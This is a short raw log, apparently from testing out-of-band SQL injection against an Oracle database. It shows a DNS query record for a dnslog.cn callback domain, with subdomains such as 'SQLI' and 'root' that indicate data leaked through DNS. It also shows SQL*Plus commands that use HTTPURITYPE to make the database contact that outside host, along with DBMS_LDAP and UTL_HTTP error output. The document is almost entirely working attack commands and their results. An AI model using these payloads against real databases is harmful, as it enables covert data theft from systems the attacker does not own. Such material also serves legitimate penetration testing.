 DNS Query Record
xxx.o6xgjz.dnslog.cn
xxx.o6xgjz.dnslog.cn
o6xgjz.dnslog.cn
SQLI.o6xgjz.dnslog.cn
o6xgjz.dnslog.cn
SQLI.o6xgjz.dnslog.cn
SQLI.o6xgjz.dnslog.cn
SQLI.o6xgjz.dnslog.cn
SQLI.o6xgjz.dnslog.cn
root.o6xgjz.dnslog.cn
ORA-31203: DBMS_LDAP: PL/SQL - Init Failed.
ORA-06512: at "SYS.DBMS_SYS_ERROR", line 79
ORA-06512: at "SYS.DBMS_LDAP", line 50
SQL> select HTTPURITYPE('wwww.o6xgjz.dnslog.cn').geturl() from dual;
HTTPURITYPE('WWWW.O6XGJZ.DNSLOG.CN').GETURL()
--------------------------------------------------------------------------------
http://wwww.o6xgjz.dnslog.cn
SQL> select HTTPURITYPE('http://xxx.o6xgjz.dnslog.cn').geturl() from dual;
HTTPURITYPE('HTTP://XXX.O6XGJZ.DNSLOG.CN').GETURL()
--------------------------------------------------------------------------------
http://xxx.o6xgjz.dnslog.cn
SQL> select HTTPURITYPE('http://xxx.o6xgjz.dnslog.cn').getcontenttype() from dual;
select HTTPURITYPE('http://xxx.o6xgjz.dnslog.cn').getcontenttype() from dual
*
ERROR at line 1:
ORA-29273: HTTP request failed
ORA-06512: at "SYS.UTL_HTTP", line 1130
ORA-12541: TNS:no listener
ORA-06512: at "SYS.HTTPURITYPE", line 123
SQL>